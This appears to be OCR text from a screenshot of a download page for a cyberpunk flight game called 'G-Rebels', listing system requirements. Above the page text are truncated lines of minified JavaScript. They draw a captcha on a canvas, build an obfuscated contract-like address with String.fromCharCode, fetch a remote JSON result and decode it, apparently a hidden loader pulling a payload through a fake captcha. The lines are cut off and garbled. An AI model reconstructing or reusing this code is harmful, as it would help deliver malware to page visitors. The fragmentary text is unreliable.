
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
next-gen chip for
heavy physics
processi
RAM:
minimum
16 GB
for stable gameplay
Disk Space:
free: 80 GB on
system drive
GPU:
RTX 4080 / RX 7900 XTX
recommended for Ultr
G-Rebels is an action-packed combat flight
simulation set within a sprawling, cyberpunk open